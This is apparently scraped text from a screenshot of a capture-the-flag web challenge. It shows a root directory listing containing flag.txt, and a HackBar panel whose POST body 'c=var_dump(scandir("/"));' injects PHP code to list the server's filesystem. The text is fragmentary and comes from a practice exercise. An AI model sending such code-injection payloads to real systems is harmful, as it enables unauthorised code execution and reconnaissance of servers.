 https://b4b2a96b-3e78-41c8-8542-dad4b4e5bffa.challenge.ctf.show
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=>
string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv"
[17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://b4b2a96b-3e78-41c8-8542-dad4b4e5bffa.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
c=var_dump(scandir("/")); Host b4b2a96b-3e78-41c8-8542-dad4b4e5bf